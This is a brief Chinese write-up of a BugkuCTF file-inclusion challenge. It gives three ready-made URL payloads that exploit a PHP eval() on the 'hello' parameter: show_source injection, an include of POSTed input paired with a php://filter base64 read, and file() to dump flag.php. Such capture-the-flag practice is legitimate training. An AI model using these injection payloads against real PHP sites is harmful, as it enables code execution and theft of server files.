

BugkuCTF-文件包含

方法一:eval存在命令执行漏洞,使用hello构造payload

http://123.206.87.240:8003/?hello=1);show_source(%27flag.php%27);var_dump(3方法二:构造伪协议



http://123.206.87.240:8003/?hello=1);include $_POST['f'];//

在POST区域:f=php://filter/convert.base64-encode/resource=flag.php方法三:直接将flag.php文件读入变量hello中

http://123.206.87.240:8003/?hello=file(%27flag.php%27)